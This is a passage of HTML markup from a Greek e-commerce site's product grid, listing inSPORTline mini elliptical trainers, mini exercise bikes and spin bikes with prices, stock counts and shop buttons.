	<a href="https://www.red-cloud.gr/?product=mini-elliptical-trainer-insportline-elnero" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108542" data-quantity="1" class="button product_type_simple" data-product_id="108542" data-product_sku="30020" aria-label="Διαβάστε περισσότερα για &ldquo;Mini Elliptical Trainer inSPORTline Elnero&rdquo;" rel="nofollow" data-success_message="" data-product_name="Mini Elliptical Trainer inSPORTline Elnero" data-price="136.4"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_108542" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=108542" class="woosw-btn woosw-btn-108542" data-id="108542" data-product_name="Mini Elliptical Trainer inSPORTline Elnero" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/11/30020-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=108542" class="woosc-btn woosc-btn-108542 " data-id="108542" data-product_name="Mini Elliptical Trainer inSPORTline Elnero" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2025/11/30020-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="108542">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Διαβάστε περισσότερα">
	<a href="https://www.red-cloud.gr/?product=mini-elliptical-trainer-insportline-elnero" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108542" data-quantity="1" class="button product_type_simple" data-product_id="108542" data-product_sku="30020" aria-label="Διαβάστε περισσότερα για &ldquo;Mini Elliptical Trainer inSPORTline Elnero&rdquo;" rel="nofollow" data-success_message="" data-product_name="Mini Elliptical Trainer inSPORTline Elnero" data-price="136.4"><span>Διαβάστε περισσότερα</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_108542" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:108542,&quot;item_id&quot;:108542,&quot;item_name&quot;:&quot;Mini Elliptical Trainer inSPORTline Elnero&quot;,&quot;sku&quot;:&quot;30020&quot;,&quot;price&quot;:136.40000000000001,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:108542,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=mini-elliptical-trainer-insportline-elnero&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-103791 status-publish first instock product_cat-733 product_cat-503 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="new"><span>New</span></div></div>			
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=mini-exercise-bike-insportline-pynero-black" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2024/09/20221-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2024/09/20221-300x300.jpg" width="300" height="300" alt="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103791" class="woosw-btn woosw-btn-103791" data-id="103791" data-product_name="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/09/20221-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=103791" class="woosc-btn woosc-btn-103791 " data-id="103791" data-product_name="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/09/20221-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="103791">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα γυμναστικής	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=mini-exercise-bike-insportline-pynero-black">MINI EXERCISE BIKE INSPORTLINE PYNERO-Black</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>62.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 4 units</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">4</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Μίνι ποδήλατο γυμναστικής στοSPORTline Pynero   Το   Mini Exercise Bike inSPORTline Pynero   είναι ένα μικρό και απλό μηχάνημα που σας επιτρέπει να ασκείτε τα χέρια&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103791" data-product_sku="20221-1" aria-label="Προσθήκη στο καλάθι: &ldquo;MINI EXERCISE BIKE INSPORTLINE PYNERO-Black&rdquo;" rel="nofollow" data-success_message="&ldquo;MINI EXERCISE BIKE INSPORTLINE PYNERO-Black&rdquo; has been added to your cart" data-product_name="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" data-price="62" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103791" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103791" class="woosw-btn woosw-btn-103791" data-id="103791" data-product_name="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/09/20221-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=103791" class="woosc-btn woosc-btn-103791 " data-id="103791" data-product_name="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/09/20221-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="103791">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103791" data-product_sku="20221-1" aria-label="Προσθήκη στο καλάθι: &ldquo;MINI EXERCISE BIKE INSPORTLINE PYNERO-Black&rdquo;" rel="nofollow" data-success_message="&ldquo;MINI EXERCISE BIKE INSPORTLINE PYNERO-Black&rdquo; has been added to your cart" data-product_name="MINI EXERCISE BIKE INSPORTLINE PYNERO-Black" data-price="62" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103791" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103791,&quot;item_id&quot;:103791,&quot;item_name&quot;:&quot;MINI EXERCISE BIKE INSPORTLINE PYNERO-Black&quot;,&quot;sku&quot;:&quot;20221-1&quot;,&quot;price&quot;:62,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:103791,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=mini-exercise-bike-insportline-pynero-black&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-103352 status-publish instock product_cat-733 product_cat-503 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
										
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=mini-exercise-bike-insportline-raryo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="MINI EXERCISE BIKE INSPORTLINE RARYO" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1174-1-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1174-1-300x300.jpg" width="300" height="300" alt="MINI EXERCISE BIKE INSPORTLINE RARYO" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103352" class="woosw-btn woosw-btn-103352" data-id="103352" data-product_name="MINI EXERCISE BIKE INSPORTLINE RARYO" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1174-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=103352" class="woosc-btn woosc-btn-103352 " data-id="103352" data-product_name="MINI EXERCISE BIKE INSPORTLINE RARYO" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1174-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="103352">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα γυμναστικής	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=mini-exercise-bike-insportline-raryo">MINI EXERCISE BIKE INSPORTLINE RARYO</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>39.68&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 4 units</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">4</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Περιγραφή Αποκτήστε αυτήν την πεταλιέρα και γυμναστείτε οπουδήποτε και όποτε επιθυμείτε! Αυτό το μίνι όργανο γυμναστικής είναι ιδανικό για τη βελτίωση της κυκλοφορίας, την τόνωση&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103352" data-product_sku="20220" aria-label="Προσθήκη στο καλάθι: &ldquo;MINI EXERCISE BIKE INSPORTLINE RARYO&rdquo;" rel="nofollow" data-success_message="&ldquo;MINI EXERCISE BIKE INSPORTLINE RARYO&rdquo; has been added to your cart" data-product_name="MINI EXERCISE BIKE INSPORTLINE RARYO" data-price="39.68" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103352" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103352" class="woosw-btn woosw-btn-103352" data-id="103352" data-product_name="MINI EXERCISE BIKE INSPORTLINE RARYO" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1174-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=103352" class="woosc-btn woosc-btn-103352 " data-id="103352" data-product_name="MINI EXERCISE BIKE INSPORTLINE RARYO" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-1174-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="103352">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=103352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103352" data-product_sku="20220" aria-label="Προσθήκη στο καλάθι: &ldquo;MINI EXERCISE BIKE INSPORTLINE RARYO&rdquo;" rel="nofollow" data-success_message="&ldquo;MINI EXERCISE BIKE INSPORTLINE RARYO&rdquo; has been added to your cart" data-product_name="MINI EXERCISE BIKE INSPORTLINE RARYO" data-price="39.68" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_103352" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103352,&quot;item_id&quot;:103352,&quot;item_name&quot;:&quot;MINI EXERCISE BIKE INSPORTLINE RARYO&quot;,&quot;sku&quot;:&quot;20220&quot;,&quot;price&quot;:39.68,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:103352,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=mini-exercise-bike-insportline-raryo&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-102753 status-publish instock product_cat-733 product_cat--spinning-- product_cat-503 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
										
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=spin-bike-insportline-alfan" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="SPIN BIKE inSPORTline Alfan" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-733-1-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-733-1-300x300.jpg" width="300" height="300" alt="SPIN BIKE inSPORTline Alfan" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102753" class="woosw-btn woosw-btn-102753" data-id="102753" data-product_name="SPIN BIKE inSPORTline Alfan" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-733-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=102753" class="woosc-btn woosc-btn-102753 " data-id="102753" data-product_name="SPIN BIKE inSPORTline Alfan" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-733-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="102753">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-spinning-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα spinning	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=spin-bike-insportline-alfan">SPIN BIKE inSPORTline Alfan</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>297.60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability in-stock">
	In stock, 3 units</div>

	
	<div class="loop-product-stock">
	<div class="status-bar">
		<div class="sold-bar" style="width: 100%"></div>
	</div>
	<div class="product-stock-status">
		<div class="product-stock-status-item sold">
			<span class="label">Sold: </span>
			<span class="value">0</span>
		</div>
		<div class="product-stock-status-item available">
			<span class="label">Available: </span>
			<span class="value">3</span>
		</div>
	</div>
</div>


							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
		Ψάχνετε για ένα αξιόπιστο ποδήλατο spin για οικιακή χρήση; Τότε το Spin Bike inSPORTline Alfan είναι η ξεκάθαρη επιλογή! Προσφέρει σταθερή δομή, ρυθμιζόμενο πλαίσιο, όλες&hellip;	</div>

	<div class="product-list-view-actions">
		<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=102753" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102753" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102753" data-product_sku="19886" aria-label="Προσθήκη στο καλάθι: &ldquo;SPIN BIKE inSPORTline Alfan&rdquo;" rel="nofollow" data-success_message="&ldquo;SPIN BIKE inSPORTline Alfan&rdquo; has been added to your cart" data-product_name="SPIN BIKE inSPORTline Alfan" data-price="297.6" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102753" class="screen-reader-text">
			</span>
	</div>
		<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--top"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=102753" class="woosw-btn woosw-btn-102753" data-id="102753" data-product_name="SPIN BIKE inSPORTline Alfan" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-733-1-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--top"
		     data-hint="Compare">
			<a href="?add-to-compare=102753" class="woosc-btn woosc-btn-102753 " data-id="102753" data-product_name="SPIN BIKE inSPORTline Alfan" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2023/12/product-733-1-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--top"
		     data-hint="Quick view"
		     data-pid="102753">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
			</div>
</div>
					</div>

			</div>
			<div class="background-color-expand">
			<div class="product-action hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     data-hint="Προσθήκη στο καλάθι">
	<a href="/?product_cat=%CF%80%CE%BF%CE%B4%CE%B7%CE%BB%CE%B1%CF%84%CE%B1-%CE%B3%CF%85%CE%BC%CE%BD%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83&#038;add-to-cart=102753" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_102753" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="102753" data-product_sku="19886" aria-label="Προσθήκη στο καλάθι: &ldquo;SPIN BIKE inSPORTline Alfan&rdquo;" rel="nofollow" data-success_message="&ldquo;SPIN BIKE inSPORTline Alfan&rdquo; has been added to your cart" data-product_name="SPIN BIKE inSPORTline Alfan" data-price="297.6" role="button"><span>Προσθήκη στο καλάθι</span></a>
			<span id="woocommerce_loop_add_to_cart_link_describedby_102753" class="screen-reader-text">
			</span>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:102753,&quot;item_id&quot;:102753,&quot;item_name&quot;:&quot;SPIN BIKE inSPORTline Alfan&quot;,&quot;sku&quot;:&quot;19886&quot;,&quot;price&quot;:297.60000000000002,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03bf\u03b4\u03ae\u03bb\u03b1\u03c4\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2&quot;,&quot;id&quot;:102753,&quot;productlink&quot;:&quot;https:\/\/www.red-cloud.gr\/?product=spin-bike-insportline-alfan&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>		</div>
	</div>
<div class="grid-item product type-product post-103700 status-publish last outofstock product_cat-733 product_cat-503 product_cat-613 has-post-thumbnail purchasable product-type-simple vi-sctv-product">
	<div class="product-wrapper">
				
		<div class="product-thumbnail">
							<div class="product-badges product-badges-label"><div class="out-of-stock"><span>Sold <br />out</span></div></div>			
			<div class="thumbnail">
				<a href="https://www.red-cloud.gr/?product=spin-bike-insportline-cycleair" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<m-image class="minimog-lazy-image" style="--lazy-image-width: 300px;--lazy-image-height: 100%;" data-image-loading><img  src="[data-uri]" width="300" height="300" alt="Spin Bike inSPORTline CycleAir" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img lazyload" data-src="https://www.red-cloud.gr/wp-content/uploads/2024/04/25951-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img  src="https://www.red-cloud.gr/wp-content/uploads/2024/04/25951-300x300.jpg" width="300" height="300" alt="Spin Bike inSPORTline CycleAir" loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail product-main-image-img" data-eio="l" /></noscript></m-image>				</div>

				
				</a>			</div>
			<div class="product-actions">
			<div class="product-action wishlist-btn style-01 icon-star hint--bounce hint--left"
		     data-hint="Add to wishlist">
			<a href="?add-to-wishlist=103700" class="woosw-btn woosw-btn-103700" data-id="103700" data-product_name="Spin Bike inSPORTline CycleAir" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/04/25951-150x150.jpg">Add to wishlist</a>		</div>
				<div class="product-action compare-btn style-01 hint--bounce hint--left"
		     data-hint="Compare">
			<a href="?add-to-compare=103700" class="woosc-btn woosc-btn-103700 " data-id="103700" data-product_name="Spin Bike inSPORTline CycleAir" data-product_image="https://www.red-cloud.gr/wp-content/uploads/2024/04/25951-150x150.jpg">Compare</a>		</div>
				<div class="product-action quick-view-btn style-01 hint--bounce hint--left"
		     data-hint="Quick view"
		     data-pid="103700">
			<a class="quick-view-icon" href="#">Quick view</a>
		</div>
		</div>
		</div>

		<div class="product-info">
				
	<div class="loop-product-category">
	<a href="https://www.red-cloud.gr/?product_cat=%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%cf%8c%cf%81%ce%b8%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%b7%ce%bb%ce%b1%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">
		Ποδήλατα όρθια	</a>
</div>

	<div class="loop-product-brand">
	<a href="https://www.red-cloud.gr/?product_brand=insportline"
			>
		inSPORTline	</a>
</div>


		<h3 class="woocommerce-loop-product__title post-title-2-rows">
			<a href="https://www.red-cloud.gr/?product=spin-bike-insportline-cycleair">Spin Bike inSPORTline CycleAir</a>
		</h3>
		
	
	<div class="price"><span class="woocommerce-Price-amount amount"><bdi>1,116.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></div>

	<div class="loop-product-availability out-of-stock">
	Out of stock</div>

	
	

							<div class="content-view-list">
	<div class="woocommerce-loop-product__desc post-title-2-rows">
